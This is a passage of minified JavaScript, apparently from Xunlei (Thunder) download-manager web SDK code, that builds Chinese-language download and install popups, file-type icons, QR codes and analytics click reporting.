t=e.url,n=e.name;if(/(^http[s]?)|(^ftp)/.test(t)){f("#*TDM-".concat(d(F.pid),"*#")),window.location.href=r+encodeURIComponent("xunlei://file/downloadAlert?url=".concat(encodeURIComponent(t)))}else s.reportSend("page_pop",{type:"yunpan_h5",js_cooperation_type:"download",files_num:1}),a.openComfirm({contentHtml:"\n        <div class='xl_ios_comfirm_wrapper'>\n          <div class='xl_ios_comfirm_shadow'></div>\n          <div class='xl_ios_comfirm'>\n            <p class='title'>\u4fdd\u5b58\u8d44\u6e90\u5230\u8fc5\u96f7</p>\n            <div class='desc'>\n              <p><span>1</span>\u8d44\u6e90\u5b58\u5165\u8fc5\u96f7\u4e91\u76d8\u7f51\u9875\u7248</p>\n              <p><span>2</span>\u6253\u5f00\u8fc5\u96f7app\u9ad8\u901f\u4e0b\u8f7d</p>\n            </div>\n            <div class='content-wrap'>\n              <div class='content'>\n                <img src='".concat(A,"' class='icon' />\n                <p>").concat(n,"</p>\n              </div>\n            </div>\n            <div class='save'>\u5b58\u5165\u4e91\u76d8</div>\n            <img src='").concat(c,"' class='closeBtn' />\n          </div>\n        </div>\n      "),cancelText:"\u53d6\u6d88",comfirmText:"\u5b58\u5165\u8fc5\u96f7\u4e91\u76d8",cancelHandler:function(){s.reportSend("page_click",{clickid:"yunpan_h5_save_cance",url:t})},comfirmHandler:function(){s.reportSend("page_click",{clickid:"yunpan_h5_save",url:t}),window.location.href="".concat("https://pan.xunlei.com/","?taskurl=").concat(decodeURIComponent(t))}})}({url:t,name:n});window.location.href=B;var m=i["default"].ios;setTimeout(function(){if(!document.hidden&&!document.hidden){C();var e=document.createElement("div");e.setAttribute("id","fdiv"),e.className="xl_android_tips",e.setAttribute("download_url","alert_lianmeng"),D(),document.body.appendChild(e),p(e),window.location.href=m}},3e3)}},t.copyTextToClipboard=f,t.ports=B},function(e,t,n){var i=n(1).thunderHrefAttr,r=n(0).wtdChangFolder,o=n(10),a=n(5),E=n(0).getUserBrowser,s=n(0),C=n(0).versionCompare,B=n(3),D=location.host.indexOf("downza.cn")>0,u="thunderx://QUEtUnVuVGh1bmRlckFuZFF1aXQgLVN0YXJ0U291cmNlOlRodW5kZXJVbmlvbl9Qcm90b2NhbFpaCg==",l={base64Header:"data:image/jpeg;base64,",video:"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA39pVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PsP+XOwAAAL/SURBVHjavJe7btRAFIb/cbz3UBBCIi+Ei4ACGlqoKRBCQtRUSEvHY/AcW1DQIEGLhBRRUEABJUIREkqAZHdJsglEe7+YczJjz3ixd+3FYqTR2OO5fHPm/[base64]/ZcKqKKxH08Fa6dl+fi+hPi0ORvia12PLYT2CYsn8jOM54i8YIAVyF8e3ALu3STL2TP6TowtRIgThjnPrMRNb1wDzq0Cz9aB/d8J1WFSOaSCC2WphmmrCUvlU8DD29F9LpMKrl8ErjjB+oAF8jnpqfms2qOESnDH0YAldRfwnWCOHQAYkAoypIJBX3tqXIgaOfDzN9EA3b5cWLsXHNsW0J32miEqiAHxcQN4/UFKMwpgqxE+9rEFZl4+ERB8e756TyfbNyWpOQ4vfwuSQNTJ3KMRTf4O+NX6t1PT9g8FSksn5V3Q7clDKQrixXrya/v8qvQBjgf4UNIWMM5lbuAqNUQO7CZXh6cCBi5NRFu2GZ2wE2Vsubfz+MS0xFblhU1GW7YZnTQPdNRiqiMNiB+74dvmy9AMmz2fmFcdiVUQFrv/LwhfBTzR8hJV2DIe2D1IF+Lsiow1+CTcakxsARQEN+CUzQajljQgiuqeKeZCVOB1Hg6lBbg01ZEGhPfPMRltsQVq6kcRh4fhsXsaEDXjn8MIauoWrfQRvdd5xVzvRSqeOjwfEWY0g2TRT0RktU1l5Y8AAwDFf4IhP2niBQAAAABJRU5ErkJggg==",music:"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA39pVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PmooWHwAAALRSURBVHjaxJdba9RAFMf/GVPUtmt1EWERZFvBRRGk1oLiByh9EFEUVMSXVR989UOILz73ZakKfgSlfgBhQVuleHko3ijSRbHFWiqu7Y5nMkl2kkwyyezDDiRzzTm/zOWcMw6/e28aDm/QUwEDKJcPEzmyy15dKYftGTmCOlaoXHfRcRokpCK60BECvVFUhlQmRqeV498gaM/IHcq5qJNOx2m41FYhCPknfYBwpXKq9AmCZkARZgNxclyOWZy3gnC9OnqAKI348uxmgnkKuS8gKHu5/3SglDVjhaDxCaB2lOos+U0wPiVnqYKLQJRKwKUrwLUbwPCeQhAsU3AeCI5uGh0Dbt0BDo3lhmDGvzNBBKcgSLsHgavXgcO1XBAs1xSbIL7/ADY3uxA7XODcBYIZMkKw3OucBiH63n4A7j8AZh8DX75KiEGaicnT6d+EMxBRbAEBv2+bXp9I+ewj4OUrCXHsuKJMD6FZgqIQgR1R+p/NAWtrwL5ybMMmIVKWoAAER7J/i15LH4H1dc2picp3Izs5YvkMVjC0mL5j4bGx7X/A/GskLG1MV9cZ2UJ4TUGbMnaVlmDhDSLyNRBRZ2QDwX3b7slRxjYX/OAl24u6pikyQkBZWwtX7oZ/YILYT15v6hQdrSrtbrL3vzaAd7TR2m35WMYTyibMgJg8AtSngAG3a+32DgNnTwB/abM1F7unoyBEdAZ0ENUDwO1pqjNo084BcsVV2EZWyRmIQ5w/k648SOUR2EZW+hlQIWoHYUyeHbCLrNJnIITgZoClZf15zwHBjGHT++Vs5ULw06a1K2emmA1PXgA/N/TKt7aBh8/JC7as4wmHX5zhxutUmXz7ZfLtE6PA0C7g9x8Kwz8Dc+R2W6v6a5ruOsd4YqwEAPLf7Uz3w4IQ8hQ4ik1HjrwX3xHbmGIPrIR2PEccn1jf3uKJlmC5SY2tPkB8o3r9vwADANk6DTX7JYmQAAAAAElFTkSuQmCC",soft:"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA39pVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PqnsyGMAAAR8SURBVHjaxFddbFRFFP5mdmEp23ZbulgsxUIIkQcTayxWjZZGEYMSffWlMSTExKBRE2NiTExMTEyMbzyYoIFEffNNxQdMRCMqf02wL6KIUrBFoELpLv2je8dv7uze+YEt24XITW7u/JyZ882Z851zrug5WlquFPYpoJtfJC/0VyHy+uG834azLpmHO474KX+P8bs5LQT2sdMdSwjYJ+4LSDaipB/O++34U14XaxFl5aIyXh42326tOy0FuqPrbfo/[base64]/[base64]/7AmU6+eHcZXcbc2WeOJ42QJlZIs52rkYMe120OP7mueNRfiEDvvZOYU8g9CfU8BMaWH1hAyRzXLwJLl/ngA+/1fNq1zP7iJNL1H290ngDgJ/[base64]/iSD2E+apgFFJcI8XQeIR5i+c2nT11WUW951ZmxB83CLuCZOyEr6vBkQ92ZtGn6KFFzTYPKJ/j6Ttx7Xm/OBS5eGpkp1yiZUZ0dIpy9570084X1ZOh5jwXPLhfdD8gc9/5cCr6kUlm/Cp2G9IEZJRTVrzLwyY5br+iCOFWwPUvnJKVuKe3EAthi6aUtoCl6JWLJT4SFmzwcaBe5vAqZVlcJVN5/9Syn3n83/h1O1xYYbxAk3i4ZjiQUS89wCS7g1ZrWSPxmj3DE4fyoi+HO5FXHCDzyezJDub2Zn6DaAGOS76T8BBgC/hoTrriTy+AAAAABJRU5ErkJggg==",image:"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA39pVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PlxThgEAAAL4SURBVHjaxFdLaxRBEP6qd9bdjZtN4mrMaoy6CTF4ETGRCBofJ6MHDwpiBC/xKnrQmyAKggqCF/Hkf/Ag+g886c27KJgEVLzqIdNW9/TOdM8ru2bCFgz16O7pb6qrq2po9uP6opR4LYEWc4QPFJfwHT0+7sqw1oXjsO3QZPgq82Wa+7S+wkIre5OtBeEJQsuHIWUkRKR1gmDBzxx3Zc3MOr0Lmc2pYzfmgLc8JQi29wuEp9emgCiz4fY44UKT9Pq3PyWef/Xx1y8WhPZAZ5ENQm1+bXe0y9IY4Y8v8OKbX6gnhBrTj5knjH6xab89oMuj7A11HLE1lKYbGaFM0Tgiu0ehC1xPZFGwuLiYECG6GPL3v2Vi8zc/pDWnGE9YMeB64uWK1BMWd5C2vvsl8WolAFDk7aDTn30ZTzzx5OJnJZ8CkpVHKXc+LSa2Kk+EeaBfIJw80A8QHlH+C7cahEi7Mq6evKIi5cpd5az5YVbo7NnLFRVZ97YXEEfqwL0JwkCJ+X7C0cHu84TISx7dgGh4wOO2QMm4VvEnUwLDXncgso/AkttV4MYo8xrF3Ac8OMANxTY3Y46x/rBNOl42ApF/BCyP8JecHOLyzIZTDdbLEYgrOwkLQ5RaM86MEJZatGHazj0C1ROcNZsro+LnlM5vOzQA3NpLyKM7+wiH6/m1I/cITnAwDQepKiyhI14A4tGEYEC5++vxZxwPdS8bhHCqkzUwXQMmK2ZzggPi+i7CeAVdkZp3/yBlVlGBeInkp8mI57ZHJdQGMV0NgrIXOs8VNWhmkiBE+HUGRIUhLQwGKdLuXGAC8ngd/0V3OU9MDSABIoyBDoh5/vLBEiXcrs5zodHpYnunKn/Y00mBWikOwjr3GXbtRIUSblfsGAMbLmFT1K4FnqBkDATKTDVq/OIg9pRRCM03yE1Gl75Iaf8uub9PMrWjyZV77Kw82C2a1RsEutXFZpTTzZZyFQOrznnbnWzKFe1K7r6Uryn9JitrfQDxnZ/lfwIMAA5LsL0dhTnxAAAAAElFTkSuQmCC",doc:"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA39pVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PobHu8AAAAGaSURBVHjaxJY9TsNAEIXfWkuFFETpEokTIC7BOUIL3IE7UHIZJFpIQUNDB4kQIIUyBcv+xd5dz0QORLOW4pmMV97PM2/GVubx4gzG3AKmhfmxxsCegvU+FfuLRbC9P7enqTKzyze7qO0XykJoQLVQCIcLqiZu6Px13MZUGYv+VtZtHG8Q/Fb7Dd1TV4LQ/kpFCJsB1W9YASIApBsKQ8QSoBoEL0IhiFgCYsPjK2D/CDs5vp+Bp2smA10JCohdHv4h1YYMdClMIF5ukE3HwRTccmKm+5AZoCAENKFJMkGIYg7IQxBzINrDU2DvINYRw7eZd9NrzDpnVp/A+x0J0fQKVcj8IN/Cj3ZNPGadSjohu3+whAijv3woFM10wtjuYDLNiFBOE5obEFIQmhsQUhB8BiYntgsmiaJHqp5at/oCPu5JiIZSZqbkTtH4R3eUndZ0cT4Dy9nwy5b62h3bHdk7p8/EZg0IaILPgBCEzupYASKWwFSDSEpQB6IogTyEmwNzurfVeEvGGuL6ILZwkXP7Z1EB4tX+pr8CDAC0V05wcld/VgAAAABJRU5ErkJggg==",group:"iVBORw0KGgoAAAANSUhEUgAAADwAAAA8CAYAAAA6/NlyAAAAAXNSR0IArs4c6QAAAERlWElmTU0AKgAAAAgAAYdpAAQAAAABAAAAGgAAAAAAA6ABAAMAAAABAAEAAKACAAQAAAABAAAAPKADAAQAAAABAAAAPAAAAACL3+lcAAADhElEQVRoBe1bW08TQRQ+s70shWKlIKRyETHqgw/[base64]/2MMU6asFwZ2NOocviqIheUMhq/pPHvvRVEGMXgcN2/lSbRG8Nbdf0T7Zh9NtiJMeF4RSmM0VmpKMJC8oojzPiTK2Tz8IabUEJDxSnsEZbgNaQhPIVJyyPBOE9hCYtIGsJTmLQ8EozzFJawiKQhPIVJyyPBOE9hCYtIGsJTmLQ8EozzFJawiKQhPIVJyyPBuC2/PEjA3hHEy2cjedfhR3FQ1SCEaqqgtT0GtZGw0//6xTswTdM536xy7mLnZs1OGzmXFlsAdD0DvxNz8GHkCx6TjrEyKmVXOEfC7/[base64]/Nw+NfJzEPI1kt7eThmnDIjtwOe5cVMlFa5OGpghQk4nL7kZUfFC55OsPJEM5ZtPYCIARt+AIgHKnJdUk5evu0pCwjYRCSUbqY61V5hC2Lb/8asJjLXWJswVXhjA+VeN6yTSe4Kr6A/zZaoJXNitJNrAmuCrswMAl+5ST+u0w//v0o3fylmklwQm7IUXD9A+qk+zB3H9CqAAAAAElFTkSuQmCC",archive:"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA39pVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgIJ65EAAAKxSURBVHjarJe9ixUxEMBnsnH3VLA4LO4hWAlWWomNrXBoYfVqm7MWsfMvsBNthSssbOT+AEtBRbQRBBG9Vr1D5KrjvH1v38ZJMm8/[base64]/q0050HBAYcsR4voeLFYx2iNxGNgVjfALh0DeBc9GglwHT1Zgrw5T3An1/N4wuzGkIIKxGJjEhH2kW2XoisP1++DrB2pnLcsR4O+t3VG56ZcIgnktN2pYcvnoCapbD+1O753/tTgDihD+5LA+GdikMhcBnt83T1NBBQXzw0HsMQCN3XnLAkgTxN4eDBtNwJakOs9AtJxb4Q2YwmiQHO3n1o488JwiOS9NjGliZ1IUTf6voC8/dXC1Gs2gnCGRn/9tGON3NhyLfAwxP/DgC+vyEP7D42S1acCxTXP5zfMYkqEvX7Qx6Sin22w8QisgNU6Qkp2i8xGkI+u/2c0ydh5nOWGQtF9uK41KZutTI6te9ILv6cc7irWiC83bzgdyVDjECJoMzrfNozp1H5p+KTgThqaFRhAKMgkAapPPRa3hyEQyDs57ABAsmEysIAhkAUxl0IIfn3LQsDCIfAZghxqrwRNUD05gFvCNf4Uou4/gPjQEj+S52MhxC87w6ESFb/okqIfT3tPV3x8YRxp5GYhSaP1qxGTpcoyu3QWr8zEvNYaQMTQN+Rtv4LMACE9zMBY9wq7AAAAABJRU5ErkJggg==",unknown:"iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA39pVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/[base64]/noe7DRlzgvmmDG28RHjK7kCPYtMGQ8mcwDBQmZOIFhESQ4gWEJJk0Ewq5ImguBqsUwtg8o8kYIyjaRic66tFdh1GOgbANZ1q/T68RV4/xp4WgJmPiHMvSUdylqST19PXB0Q9twX0VyWvPYO4Ow1YEMPrB+/CpTGgCcl5zrBah513B1HL6Ub/7+zFuDIBWDHHmd38NSjjrtjYy/Q068M/f0NTIwDbx8DFdp112bgwDlgS58yMEjjqUm9voY7mFPQybmdh/ROJ+iYXz1QQKp/gPIUcOeKnu+mU1qx0ikw3QvRpl5t4N2zpMyqNVF3tDCn7ODh0deKfElHj0UD05RZvR44fVkb//wBWJhP6rG4I5qGy4GwyRS2AqdGgI5O3fUe3gpyPWW9AYInBLOA6NoGnLlO/m5XSquLwH1K0+kXwdrlQXCroAsI6fOTI9r4/E/g9jDw8U1sTW0Qhgsygth7gkCsVcZ/fafOfhH4Uk4BnA6CRWt6hr6wfZ8Oukc3gW/lunoHi+SlKwjOKfI7NYDp53U3ME/[base64]"};function A(e,t){if(e)return l.base64Header+l.group;var n=t.split(".").pop().toLowerCase();return".avi|.wmv|.mpeg|.mp4|.mov|.mkv|.flv|.f4v|.m4v|.rmvb|.rm|.3gp|.dat|.ts|.mts|.vob".indexOf(n)>-1?l.base64Header+l.video:".mp3|.aac|.aiff|.amr|.m4p|.wav|.ogg|.raw|.dv".indexOf(n)>-1?l.base64Header+l.music:".txt|.docx|.pptx|.xlsx".indexOf(n)>-1?l.base64Header+l.doc:".exe|.ipa|.apk|.dmg|.bin|.pkg|.bat|.cmd|.com|.msi|.ins".indexOf(n)>-1?l.base64Header+l.soft:".zip|.rar|.iso|.tgz|.tar".indexOf(n)>-1?l.base64Header+l.archive:".png|.jpg|.bmp|.gif|.jpeg".indexOf(n)>-1?l.base64Header+l.image:l.base64Header+l.unknown}var c=null,F={xlVersion:0,tasks:null,pid:0,fn:"",generateTemplateForNotInstallOrNeedToUpate:function(e){var t=e.fn,i=e.isGroupTask,r=e.theme,o=e.thunderURL,E=e.isShowXmp,s=e.isBatch;t=null==t||""===t?o.split("?")[0]:t.split("?")[0];var C=D?u:o||u,B=A(i,t),l='<p class="xl_top_warning"><i class="icon_xl_warn icon_xl_success"></i>\u5df2\u83b7\u5f97\u4e0b\u8f7d\u94fe\u63a5</p>';"need_to_install_xmp"===r&&(l='<p class="xl_top_warning"><i class="icon_xl_warn icon_xl_success"></i>\u5df2\u83b7\u5f97\u89c6\u9891\u4fe1\u606f</p>');var c="\u5b89\u88c5\u8fc5\u96f711\u5f00\u59cb\u4e0b\u8f7d";"need_to_update_on_win"===r&&(l='<p class="xl_top_warning"><i class="icon_xl_warn icon_xl_error"></i>\u65e7\u7248\u8fc5\u96f7\u65e0\u6cd5\u83b7\u5f97\u4e0b\u8f7d\u94fe\u63a5</p>',c="\u5347\u7ea7\u8fc5\u96f711&nbsp;&nbsp;\u5f00\u59cb\u4e0b\u8f7d"),"need_to_install_xmp"===r&&(c="\u5b89\u88c5\u8fc5\u96f7\u5f71\u97f3 \u5f00\u59cb\u64ad\u653e");var F="";"need_to_install_xmp"===r?F='<div class="xl_wp_downmkv"><p class="xl_tip_downmkv" id="js_xl_manual_download_prompt" style = "font-size: 12px">\u5982\u60a8\u5df2\u5b89\u88c5\u8fc5\u96f7\u6216\u8005\u8fc5\u96f7\u5f71\u97f3<a href="javascript:;" class="link" id="js_xl_manual_lunach_xmp">\u70b9\u51fb\u8fd9\u91cc\u5f00\u59cb\u64ad\u653e</a></p>  <div class="xl_downmkv_tip">                 <p style = "font-size: 12px">\u5982\u672a\u5b89\u88c5\u8fc5\u96f711\u6216\u8fc5\u96f7\u5f71\u97f3<br>\u70b9\u51fb\u5c06\u65e0\u6548</p>               </div>            </div> ':"need_to_update_on_win"!==r&&(F=!1===i&&!0!==s?'<p class="xl_tip_downmkv" id="js_xl_manual_download_prompt" style = "font-size: 12px">\u5982\u60a8\u5df2\u5b89\u88c5\u8fc5\u96f7<a href="'+C+'" class="link" id="js_xl_manual_download_btn">\u70b9\u51fb\u8fd9\u91cc\u5f00\u59cb\u4e0b\u8f7d</a></p>':'<div class="xl_wp_downmkv">              <p class="xl_tip_downmkv" style = "font-size: 12px">\u5982\u60a8\u5df2\u7ecf\u5b89\u88c5\u8fc5\u96f711<a style = "font-size: 12px" href="'+C+'" class="js-xl-link link" id="js_xl_manual_download_btn">\u70b9\u51fb\u8fd9\u91cc\u5f00\u59cb\u4e0b\u8f7d</a></p>              <div class="xl_downmkv_tip">                 <p style = "font-size: 12px">\u5982\u672a\u5b89\u88c5\u6700\u65b0\u7248\u8fc5\u96f711<br>\u70b9\u51fb\u5c06\u65e0\u6548</p>               </div>            </div> ');var d="",h=0;if(E)h=408,d='        <div class="xl_video_bot_pop">          <div class="xl_wp_download" style="margin-bottom: 20px">            <div class="xl_img_download"><img src="'+B+'" width="100%" height="100%" alt=""></div>            <p class="xl_info_download" id="js_xl_filename">'+t+'            </p>          </div>          <div style="margin:0 0 0 -8px;font-size:0px">            <div class="xl_bot_item">               <div class="xl-icon-wrap">                   <span class="xl_production xlx"/>                   <span class="xl_production_name">\u8fc5\u96f711</span>               </div>               <p class="xl_pop_download"><a class="xl_pop_btn_link" clickid="windowbtn_install" id="js_xl_download_btn"  role="button">\u4e0b\u8f7d\u5ba2\u6237\u7aef</a><p>               <p class="xl_pop_installed">\u5df2\u5b89\u88c5\u8fc5\u96f711</p>               <a class="xlx_pop_play"  id="js_xl_manual_download_prompt" href="'+(o||"javascript:")+'" class="link" id="js_xl_manual_download_btn"><img class="xlx_pop_play_icon" src="'+n(32)+'">\u5f00\u59cb\u4e0b\u8f7d</a>            </div>            <div class="xl_bot_item">               <div class="xl-icon-wrap">                   <span class="xl_production xmp"/>                   <span class="xl_production_name">\u8fc5\u96f7\u5f71\u97f3</span>               </div>               <p class="xl_pop_download"><a class="xl_pop_btn_link" id="js_xmp_download_btn" id="js_xmp_download_btn">\u4e0b\u8f7d\u5ba2\u6237\u7aef</a><p>               <p class="xl_pop_installed">\u5df2\u6709\u8fc5\u96f7\u5f71\u97f3</p>               <a title="\u5982\u672a\u5b89\u88c5\u8fc5\u96f7\u5f71\u97f36.0\u4ee5\u4e0a\u7248\u672c\uff0c\u65e0\u6cd5\u8fdb\u884c\u64ad\u653e" class="xlx_pop_play" id="js_xmp_manual_download_btn"><img class="xlx_pop_play_icon"  src="'+n(33)+'">\u7acb\u5373\u64ad\u653e</a>            </div>            <div class="xl_bot_item">               <div class="xl-icon-wrap">                   <span class="xl_production sl"/>                   <span class="xl_production_name">\u624b\u673a\u8fc5\u96f7</span>               </div>               <div class="xl_pop_download"><a class="xl_pop_btn_link" style="background:#4B87FF"><img style="vertical-align: middle;" class="xlx_pop_play_icon" src="'+n(34)+'">\u626b\u7801\u4e0b\u8f7d</a>                <div class="xl_downapp_tip">                    <div class="xl_img_code" id="js_xl_popup_qrcode" style="padding:10px"> </div>                </div>               </div>            </div>          </div>        </div>',a.reportSend("pc_qrcode_show",{qr_from:"auto"}),j_xunlei_q("body").undelegate(".tip_app");else if("need_to_install_xmp"===r){d='        <div class="xl_bot_pop">          <div class="xl_wp_download">            <div class="xl_img_download"><img src="'+B+'" width="100%" height="100%" alt=""></div>            <p class="xl_info_download" style="text-align:left" x-ms-format-detection="none">'+t+'            </p>          </div>          <a href="http://xmp.down.sandai.net/xmp/XMPSetup6.0.10.488xl.exe" target="_blank" class="xl_btn btn_download" id="js_xmp_download_btn"><i class="icon_xmp_logo"></i><span>'+c+'            </span></a>      <div class="xl_bot_tip">            <div class="xl_wp_downapp">'+'<p class="tip_app" style = "font-size: 12px"><i class="icon_xl_phone"></i><span style="color:black;" class="tip_mobile_download">\u624b\u673a\u4e0b\u8f7d</span></p> <div class="xl_downapp_tip" style="top:40px;margin-left: -63px;"><div  class="xl_img_code" id="js_xl_popup_qrcode" style="padding: 20px"> </div></div>'+" </div>"+F+" </div></div>    </div>",h=325,j_xunlei_q("body").delegate(".tip_app","mouseenter",function(){a.reportSend("pc_qrcode_show",{qr_from:"hover"})})}else{d='        <div class="xl_video_bot_pop"><div class="xl_wp_download" style="margin-bottom: 20px">            <div class="xl_img_download"><img src="'+B+'" width="100%" height="100%" alt=""></div>            <p class="xl_info_download" id="js_xl_filename">'+t+'            </p>          </div>          <a href="javascript:;" class="xl_btn btn_download" id="js_xl_download_btn"><i class="icon_xl_logo"></i><span>'+c+'            </span></a>      <div class="xl_bot_tip">            <div class="xl_wp_downapp">'+'<p class="tip_app" style = "font-size: 12px"><i class="icon_xl_phone"></i><span style="color:black;" class="tip_mobile_download">\u624b\u673a\u4e0b\u8f7d</span></p> <div class="xl_downapp_tip" style="top:40px;margin-left: -63px;"><div  class="xl_img_code" id="js_xl_popup_qrcode" style="padding: 20px"> </div></div>'+" </div>"+F+" </div></div>    </div>",h=325,j_xunlei_q("body").delegate(".tip_app","mouseenter",function(){a.reportSend("pc_qrcode_show",{qr_from:"hover"})})}return'<div id="js_xl_popup_template" style="position: fixed; width:100%;height:100%; top:0;left:0;"><div class="xl_pop_tip" style="height:'+h+'px" >    <div class="xl_main_tip">        <div class="xl_top_pop">            <div class="xl_head_pop">                <h3 class="xl_tit" style="text-align:left" >\u4e0b\u8f7d\u63d0\u793a</h3>                <div class="xl_wp_downjs">                    <a  href="https://open.thunderurl.com/#/" target="_blank" class="xl_btn_downjs"><i></i></a>                    <div class="xl_wp_downjs_tip">                        <p>\u70b9\u51fb\u4e86\u89e3\u201c\u8fc5\u96f7\u4e0b\u8f7dJS-SDK\u201d </p>                    </div>                </div>                <a href="javascript:;" class="xl_btn_clo hide_txt" id="js_xl_close_btn_of_not_install" clickid="windowclose">\u5173\u95ed<i></i></a>            </div>'+l+"        </div>"+d+"  </div>"},templateForOldBrowser:'<div class="xl_pop_tip xl_pop_orev" id="js_xl_popup_template_old_browser">  <div class="xl_main_tip">      <div class="xl_top_pop">          <div class="xl_head_pop">              <h3 class="xl_tit">\u8fc5\u96f7\u63d0\u793a</h3>              <a href="javascript:;" class="xl_btn_clo hide_txt" id="js_xl_close_btn_of_not_install" clickid="windowclose">\u5173\u95ed<i></i></a>          </div>          <p class="xl_top_warning"><i class="icon_xl_warn icon_xl_browser"></i><span>\u60a8\u6b63\u5728\u4f7f\u7528\u7684\u6d4f\u89c8\u5668\u7248\u672c\u8f83\u65e7\uff0c \u4e0d\u652f\u6301\u8fc5\u96f7\u6279\u91cf\u4e0b\u8f7d</span></p>      </div>      <div class="xl_bot_pop">          <p class="xl_pop_suggest">\u5efa\u8bae\u60a8\u4f7f\u7528Chrome\u6d4f\u89c8\u5668\uff0c\u6216\u4f7f\u7528360\u6d4f\u89c8\u5668\u3001 QQ\u6d4f\u89c8\u5668\u7b49Chrome\u5185\u6838\u7684\u6d4f\u89c8\u5668</p>          <a href="javascript:;" class="xl_btn btn_know" id="js_xl_iKnown_btn">\u6211\u77e5\u9053\u4e86</a>      </div>  </div></div>',templateForOldSystem:'<div class="xl_pop_tip xl_pop_orev2" id="js_xl_popup_template_old_system">  <div class="xl_main_tip">      <div class="xl_top_pop">          <div class="xl_head_pop">              <h3 class="xl_tit">\u8fc5\u96f7\u63d0\u793a</h3>              <a href="javascript:;" class="xl_btn_clo hide_txt" id="js_xl_close_btn_of_not_install" clickid="windowclose">\u5173\u95ed<i></i></a>          </div>          <p class="xl_top_warning"><i class="icon_xl_warn icon_xl_batch"></i><span>\u60a8\u6b63\u5728\u4f7f\u7528\u7684\u64cd\u4f5c\u7cfb\u7edf\u7248\u672c\u8001\u65e7\uff0c \u6682\u4e0d\u652f\u6301\u8fc5\u96f7\u6279\u91cf\u4e0b\u8f7d</span></p>      </div>      <div class="xl_bot_pop">          <a href="javascript:;" class="xl_btn btn_know" id="js_xl_iKnown_btn">\u6211\u77e5\u9053\u4e86</a>      </div>  </div></div>',popup:function(e,t,n,r){if(F.hidnAllPopup(),"old_browser_on_win"===e)alert("\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u6b64\u529f\u80fd\uff0c\u5efa\u8bae\u60a8\u4f7f\u7528Chrome\u6d4f\u89c8\u5668\uff0c\u6216\u4f7f\u7528360\u6d4f\u89c8\u5668\u3001 QQ\u6d4f\u89c8\u5668\u7b49Chrome\u5185\u6838\u7684\u6d4f\u89c8\u5668");else if("old_system_on_win"===e)alert("\u60a8\u6b63\u5728\u4f7f\u7528\u7684\u64cd\u4f5c\u7cfb\u7edf\u7248\u672c\u8001\u65e7\uff0c \u6682\u4e0d\u652f\u6301\u8fc5\u96f7\u6279\u91cf\u4e0b\u8f7d");else{var E=function(E){var s="";"string"==typeof t?s=t:t&&t.getAttribute(i)&&(s=t.getAttribute(i));var C=F.generateTemplateForNotInstallOrNeedToUpate({fn:F.fn,isGroupTask:r,theme:e,thunderURL:t,isShowXmp:E,isBatch:n});j_xunlei_q("body").append(C),"need_to_update_on_win"===e?j_xunlei_q("#js_xl_download_btn").attr("clickid","window_pop_update"):j_xunlei_q("#js_xl_download_btn").attr("clickid","windowbtn_install"),j_xunlei_q("#js_xl_popup_template").css("z-Index",99999);var u=90;D&&(u=70);try{o.createQrcode("js_xl_popup_qrcode",{download:s,size:u})}catch(e){}var l="install";"need_to_update_on_win"===e&&(l="update"),a.reportSend("page_pop",{clickid:"windowpc",if_qr_code:1,pop_type:l,is_video_file:D?1:0}),j_xunlei_q("#js_xmp_download_btn").bind("click",function(){F.downloadXmp(F.pid);var e=j_xunlei_q("#js_xmp_download_btn").attr("clickid");return void 0===e&&(e="window_pop_downloadxmp"),a.reportSend("page_click",{clickid:e,sPid:F.pid,tasktype:n?"batchtask":"singletask",is_video_file:D?1:0}),F.hidnAllPopup(),!1}),j_xunlei_q("#js_xmp_manual_download_btn").bind("click",function(){try{if(n)B.playWithXmp({tasks:F.tasks});else{var e=j_xunlei_q("#js_xl_filename").text(),t=j_xunlei_q("#js_xl_manual_download_prompt").attr("href");B.playWithXmp({tasks:[{name:e,url:t}]})}a.reportSend("page_click",{clickid:"window_pop_play_now",sPid:F.pid,tasktype:n?"batchtask":"singletask",is_video_file:D?1:0})}catch(e){alert("\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u6b64\u529f\u80fd\uff0c\u5efa\u8bae\u60a8\u4f7f\u7528Chrome\u6d4f\u89c8\u5668\uff0c\u6216\u4f7f\u7528360\u6d4f\u89c8\u5668\u3001 